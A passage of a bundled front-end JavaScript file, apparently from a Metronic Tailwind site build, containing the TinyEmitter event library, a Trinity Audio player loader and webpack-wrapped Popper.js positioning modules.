r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:n,ctx:t}),this},once:function(e,n,t){var r=this;function o(){r.off(e,o),n.apply(t,arguments)}return o._=n,this.on(e,o,t)},emit:function(e){for(var n=[].slice.call(arguments,1),t=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=t.length;r<o;r++)t[r].fn.apply(t[r].ctx,n);return this},off:function(e,n){var t=this.e||(this.e={}),r=t[e],o=[];if(r&&n)for(var _=0,i=r.length;_<i;_++)r[_].fn!==n&&r[_].fn._!==n&&o.push(r[_]);return o.length?t[e]=o:delete t[e],this}},e.exports=n,e.exports.TinyEmitter=n}},t={},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,{a:t}),t},e.d=function(n,t){for(var r in t)e.o(t,r)&&!e.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:t[r]})},e.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},e(686).default;function e(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return n[r](o,o.exports,e),o.exports}var n,t})),(()=>{"use strict";var e={372:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.SiteMethods=void 0;n.SiteMethods=class{static loadTrinityAudio(e){var n=document.getElementById("trinity-audio-player-container");if(n){const t=document.createElement("script");t.setAttribute("fetchpriority","high"),t.setAttribute("charset","UTF-8");const r=new URL("https://trinitymedia.ai/player/trinity/2900020449/?");r.searchParams.set("pageURL",window.location.href.split("?")[0]),r.searchParams.set("subscriber",e?"1":"0"),n.dataset.published&&r.searchParams.set("metaPublishedDate",n.dataset.published),n.dataset.language&&r.searchParams.set("language",n.dataset.language),t.src=r.toString(),n.insertBefore(t,n.firstChild)}}}}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var _=n[r]={exports:{}};return e[r](_,_.exports,t),_.exports}(()=>{const e=t(372);window.SiteMethods=e.SiteMethods})()})(),function(e,n){if("object"==typeof exports&&"object"==typeof module)module.exports=n();else if("function"==typeof define&&define.amd)define([],n);else{var t=n();for(var r in t)("object"==typeof exports?exports:e)[r]=t[r]}}(self,(function(){return function(){"use strict";var __webpack_modules__={"./node_modules/@popperjs/core/lib/createPopper.js":
/*!*********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/createPopper.js ***!
  \*********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_8__["default"]; },\n/* harmony export */   popperGenerator: function() { return /* binding */ popperGenerator; }\n/* harmony export */ });\n/* harmony import */ var _dom_utils_getCompositeRect_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./dom-utils/getCompositeRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./dom-utils/listScrollParents.js */ "./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_orderModifiers_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./utils/orderModifiers.js */ "./node_modules/@popperjs/core/lib/utils/orderModifiers.js");\n/* harmony import */ var _utils_debounce_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/debounce.js */ "./node_modules/@popperjs/core/lib/utils/debounce.js");\n/* harmony import */ var _utils_mergeByName_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/mergeByName.js */ "./node_modules/@popperjs/core/lib/utils/mergeByName.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./dom-utils/instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\n\n\n\n\n\n\nvar DEFAULT_OPTIONS = {\n  placement: \'bottom\',\n  modifiers: [],\n  strategy: \'absolute\'\n};\n\nfunction areValidElements() {\n  for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n    args[_key] = arguments[_key];\n  }\n\n  return !args.some(function (element) {\n    return !(element && typeof element.getBoundingClientRect === \'function\');\n  });\n}\n\nfunction popperGenerator(generatorOptions) {\n  if (generatorOptions === void 0) {\n    generatorOptions = {};\n  }\n\n  var _generatorOptions = generatorOptions,\n      _generatorOptions$def = _generatorOptions.defaultModifiers,\n      defaultModifiers = _generatorOptions$def === void 0 ? [] : _generatorOptions$def,\n      _generatorOptions$def2 = _generatorOptions.defaultOptions,\n      defaultOptions = _generatorOptions$def2 === void 0 ? DEFAULT_OPTIONS : _generatorOptions$def2;\n  return function createPopper(reference, popper, options) {\n    if (options === void 0) {\n      options = defaultOptions;\n    }\n\n    var state = {\n      placement: \'bottom\',\n      orderedModifiers: [],\n      options: Object.assign({}, DEFAULT_OPTIONS, defaultOptions),\n      modifiersData: {},\n      elements: {\n        reference: reference,\n        popper: popper\n      },\n      attributes: {},\n      styles: {}\n    };\n    var effectCleanupFns = [];\n    var isDestroyed = false;\n    var instance = {\n      state: state,\n      setOptions: function setOptions(setOptionsAction) {\n        var options = typeof setOptionsAction === \'function\' ? setOptionsAction(state.options) : setOptionsAction;\n        cleanupModifierEffects();\n        state.options = Object.assign({}, defaultOptions, state.options, options);\n        state.scrollParents = {\n          reference: (0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(reference) ? (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(reference) : reference.contextElement ? (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(reference.contextElement) : [],\n          popper: (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(popper)\n        }; // Orders the modifiers based on their dependencies and `phase`\n        // properties\n\n        var orderedModifiers = (0,_utils_orderModifiers_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_utils_mergeByName_js__WEBPACK_IMPORTED_MODULE_3__["default"])([].concat(defaultModifiers, state.options.modifiers))); // Strip out disabled modifiers\n\n        state.orderedModifiers = orderedModifiers.filter(function (m) {\n          return m.enabled;\n        });\n        runModifierEffects();\n        return instance.update();\n      },\n      // Sync update – it will always be executed, even if not necessary. This\n      // is useful for low frequency updates where sync behavior simplifies the\n      // logic.\n      // For high frequency updates (e.g. `resize` and `scroll` events), always\n      // prefer the async Popper#update method\n      forceUpdate: function forceUpdate() {\n        if (isDestroyed) {\n          return;\n        }\n\n        var _state$elements = state.elements,\n            reference = _state$elements.reference,\n            popper = _state$elements.popper; // Don\'t proceed if `reference` or `popper` are not valid elements\n        // anymore\n\n        if (!areValidElements(reference, popper)) {\n          return;\n        } // Store the reference and popper rects to be read by modifiers\n\n\n        state.rects = {\n          reference: (0,_dom_utils_getCompositeRect_js__WEBPACK_IMPORTED_MODULE_4__["default"])(reference, (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_5__["default"])(popper), state.options.strategy === \'fixed\'),\n          popper: (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(popper)\n        }; // Modifiers have the ability to reset the current update cycle. The\n        // most common use case for this is the `flip` modifier changing the\n        // placement, which then needs to re-run all the modifiers, because the\n        // logic was previously ran for the previous placement and is therefore\n        // stale/incorrect\n\n        state.reset = false;\n        state.placement = state.options.placement; // On each update cycle, the `modifiersData` property for each modifier\n        // is filled with the initial data specified by the modifier. This means\n        // it doesn\'t persist and is fresh on each update.\n        // To ensure persistent data, use `${name}#persistent`\n\n        state.orderedModifiers.forEach(function (modifier) {\n          return state.modifiersData[modifier.name] = Object.assign({}, modifier.data);\n        });\n\n        for (var index = 0; index < state.orderedModifiers.length; index++) {\n          if (state.reset === true) {\n            state.reset = false;\n            index = -1;\n            continue;\n          }\n\n          var _state$orderedModifie = state.orderedModifiers[index],\n              fn = _state$orderedModifie.fn,\n              _state$orderedModifie2 = _state$orderedModifie.options,\n              _options = _state$orderedModifie2 === void 0 ? {} : _state$orderedModifie2,\n              name = _state$orderedModifie.name;\n\n          if (typeof fn === \'function\') {\n            state = fn({\n              state: state,\n              options: _options,\n              name: name,\n              instance: instance\n            }) || state;\n          }\n        }\n      },\n      // Async and optimistically optimized update – it will not be executed if\n      // not necessary (debounced to run at most once-per-tick)\n      update: (0,_utils_debounce_js__WEBPACK_IMPORTED_MODULE_7__["default"])(function () {\n        return new Promise(function (resolve) {\n          instance.forceUpdate();\n          resolve(state);\n        });\n      }),\n      destroy: function destroy() {\n        cleanupModifierEffects();\n        isDestroyed = true;\n      }\n    };\n\n    if (!areValidElements(reference, popper)) {\n      return instance;\n    }\n\n    instance.setOptions(options).then(function (state) {\n      if (!isDestroyed && options.onFirstUpdate) {\n        options.onFirstUpdate(state);\n      }\n    }); // Modifiers have the ability to execute arbitrary code before the first\n    // update cycle runs. They will be executed in the same order as the update\n    // cycle. This is useful when a modifier adds some persistent data that\n    // other modifiers need to use, but the modifier is run after the dependent\n    // one.\n\n    function runModifierEffects() {\n      state.orderedModifiers.forEach(function (_ref) {\n        var name = _ref.name,\n            _ref$options = _ref.options,\n            options = _ref$options === void 0 ? {} : _ref$options,\n            effect = _ref.effect;\n\n        if (typeof effect === \'function\') {\n          var cleanupFn = effect({\n            state: state,\n            name: name,\n            instance: instance,\n            options: options\n          });\n\n          var noopFn = function noopFn() {};\n\n          effectCleanupFns.push(cleanupFn || noopFn);\n        }\n      });\n    }\n\n    function cleanupModifierEffects() {\n      effectCleanupFns.forEach(function (fn) {\n        return fn();\n      });\n      effectCleanupFns = [];\n    }\n\n    return instance;\n  };\n}\nvar createPopper = /*#__PURE__*/popperGenerator(); // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/createPopper.js?')},"./node_modules/@popperjs/core/lib/dom-utils/contains.js":
/*!***************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/contains.js ***!
  \***************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ contains; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\nfunction contains(parent, child) {\n  var rootNode = child.getRootNode && child.getRootNode(); // First, attempt with faster native method\n\n  if (parent.contains(child)) {\n    return true;\n  } // then fallback to custom implementation with Shadow DOM support\n  else if (rootNode && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isShadowRoot)(rootNode)) {\n      var next = child;\n\n      do {\n        if (next && parent.isSameNode(next)) {\n          return true;\n        } // $FlowFixMe[prop-missing]: need a better way to handle this...\n\n\n        next = next.parentNode || next.host;\n      } while (next);\n    } // Give up, the result is false\n\n\n  return false;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/contains.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js":
/*!****************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js ***!
  \****************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getBoundingClientRect; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./isLayoutViewport.js */ "./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js");\n\n\n\n\nfunction getBoundingClientRect(element, includeScale, isFixedStrategy) {\n  if (includeScale === void 0) {\n    includeScale = false;\n  }\n\n  if (isFixedStrategy === void 0) {\n    isFixedStrategy = false;\n  }\n\n  var clientRect = element.getBoundingClientRect();\n  var scaleX = 1;\n  var scaleY = 1;\n\n  if (includeScale && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element)) {\n    scaleX = element.offsetWidth > 0 ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_1__.round)(clientRect.width) / element.offsetWidth || 1 : 1;\n    scaleY = element.offsetHeight > 0 ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_1__.round)(clientRect.height) / element.offsetHeight || 1 : 1;\n  }\n\n  var _ref = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(element) ? (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element) : window,\n      visualViewport = _ref.visualViewport;\n\n  var addVisualOffsets = !(0,_isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_3__["default"])() && isFixedStrategy;\n  var x = (clientRect.left + (addVisualOffsets && visualViewport ? visualViewport.offsetLeft : 0)) / scaleX;\n  var y = (clientRect.top + (addVisualOffsets && visualViewport ? visualViewport.offsetTop : 0)) / scaleY;\n  var width = clientRect.width / scaleX;\n  var height = clientRect.height / scaleY;\n  return {\n    width: width,\n    height: height,\n    top: y,\n    right: x + width,\n    bottom: y + height,\n    left: x,\n    x: x,\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getClippingRect; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _getViewportRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getViewportRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js");\n/* harmony import */ var _getDocumentRect_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./getDocumentRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js");\n/* harmony import */ var _listScrollParents_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./listScrollParents.js */ "./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js");\n/* harmony import */ var _getOffsetParent_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _contains_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./contains.js */ "./node_modules/@popperjs/core/lib/dom-utils/contains.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/rectToClientRect.js */ "./node_modules/@popperjs/core/lib/utils/rectToClientRect.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nfunction getInnerBoundingClientRect(element, strategy) {\n  var rect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element, false, strategy === \'fixed\');\n  rect.top = rect.top + element.clientTop;\n  rect.left = rect.left + element.clientLeft;\n  rect.bottom = rect.top + element.clientHeight;\n  rect.right = rect.left + element.clientWidth;\n  rect.width = element.clientWidth;\n  rect.height = element.clientHeight;\n  rect.x = rect.left;\n  rect.y = rect.top;\n  return rect;\n}\n\nfunction getClientRectFromMixedType(element, clippingParent, strategy) {\n  return clippingParent === _enums_js__WEBPACK_IMPORTED_MODULE_1__.viewport ? (0,_utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_getViewportRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element, strategy)) : (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clippingParent) ? getInnerBoundingClientRect(clippingParent, strategy) : (0,_utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_getDocumentRect_js__WEBPACK_IMPORTED_MODULE_5__["default"])((0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_6__["default"])(element)));\n} // A "clipping parent" is an overflowable container with the characteristic of\n// clipping (or hiding) overflowing elements with a position different from\n// `initial`\n\n\nfunction getClippingParents(element) {\n  var clippingParents = (0,_listScrollParents_js__WEBPACK_IMPORTED_MODULE_7__["default"])((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_8__["default"])(element));\n  var canEscapeClipping = [\'absolute\', \'fixed\'].indexOf((0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_9__["default"])(element).position) >= 0;\n  var clipperElement = canEscapeClipping && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isHTMLElement)(element) ? (0,_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_10__["default"])(element) : element;\n\n  if (!(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clipperElement)) {\n    return [];\n  } // $FlowFixMe[incompatible-return]: https://github.com/facebook/flow/issues/1414\n\n\n  return clippingParents.filter(function (clippingParent) {\n    return (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clippingParent) && (0,_contains_js__WEBPACK_IMPORTED_MODULE_11__["default"])(clippingParent, clipperElement) && (0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_12__["default"])(clippingParent) !== \'body\';\n  });\n} // Gets the maximum area that the element is visible in due to any number of\n// clipping parents\n\n\nfunction getClippingRect(element, boundary, rootBoundary, strategy) {\n  var mainClippingParents = boundary === \'clippingParents\' ? getClippingParents(element) : [].concat(boundary);\n  var clippingParents = [].concat(mainClippingParents, [rootBoundary]);\n  var firstClippingParent = clippingParents[0];\n  var clippingRect = clippingParents.reduce(function (accRect, clippingParent) {\n    var rect = getClientRectFromMixedType(element, clippingParent, strategy);\n    accRect.top = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.max)(rect.top, accRect.top);\n    accRect.right = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.min)(rect.right, accRect.right);\n    accRect.bottom = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.min)(rect.bottom, accRect.bottom);\n    accRect.left = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.max)(rect.left, accRect.left);\n    return accRect;\n  }, getClientRectFromMixedType(element, firstClippingParent, strategy));\n  clippingRect.width = clippingRect.right - clippingRect.left;\n  clippingRect.height = clippingRect.bottom - clippingRect.top;\n  clippingRect.x = clippingRect.left;\n  clippingRect.y = clippingRect.top;\n  return clippingRect;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getCompositeRect; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getNodeScroll_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./getNodeScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\nfunction isElementScaled(element) {\n  var rect = element.getBoundingClientRect();\n  var scaleX = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(rect.width) / element.offsetWidth || 1;\n  var scaleY = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(rect.height) / element.offsetHeight || 1;\n  return scaleX !== 1 || scaleY !== 1;\n} // Returns the composite rect of an element relative to its offsetParent.\n// Composite means it takes into account transforms as well as layout.\n\n\nfunction getCompositeRect(elementOrVirtualElement, offsetParent, isFixed) {\n  if (isFixed === void 0) {\n    isFixed = false;\n  }\n\n  var isOffsetParentAnElement = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent);\n  var offsetParentIsScaled = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent) && isElementScaled(offsetParent);\n  var documentElement = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(offsetParent);\n  var rect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(elementOrVirtualElement, offsetParentIsScaled, isFixed);\n  var scroll = {\n    scrollLeft: 0,\n    scrollTop: 0\n  };\n  var offsets = {\n    x: 0,\n    y: 0\n  };\n\n  if (isOffsetParentAnElement || !isOffsetParentAnElement && !isFixed) {\n    if ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) !== \'body\' || // https://github.com/popperjs/popper-core/issues/1078\n    (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_5__["default"])(documentElement)) {\n      scroll = (0,_getNodeScroll_js__WEBPACK_IMPORTED_MODULE_6__["default"])(offsetParent);\n    }\n\n    if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent)) {\n      offsets = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(offsetParent, true);\n      offsets.x += offsetParent.clientLeft;\n      offsets.y += offsetParent.clientTop;\n    } else if (documentElement) {\n      offsets.x = (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_7__["default"])(documentElement);\n    }\n  }\n\n  return {\n    x: rect.left + scroll.scrollLeft - offsets.x,\n    y: rect.top + scroll.scrollTop - offsets.y,\n    width: rect.width,\n    height: rect.height\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getComputedStyle; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\nfunction getComputedStyle(element) {\n  return (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element).getComputedStyle(element);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js":
/*!*************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js ***!
  \*************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getDocumentElement; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\nfunction getDocumentElement(element) {\n  // $FlowFixMe[incompatible-return]: assume body is always available\n  return (((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(element) ? element.ownerDocument : // $FlowFixMe[prop-missing]\n  element.document) || window.document).documentElement;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getDocumentRect; }\n/* harmony export */ });\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n/* harmony import */ var 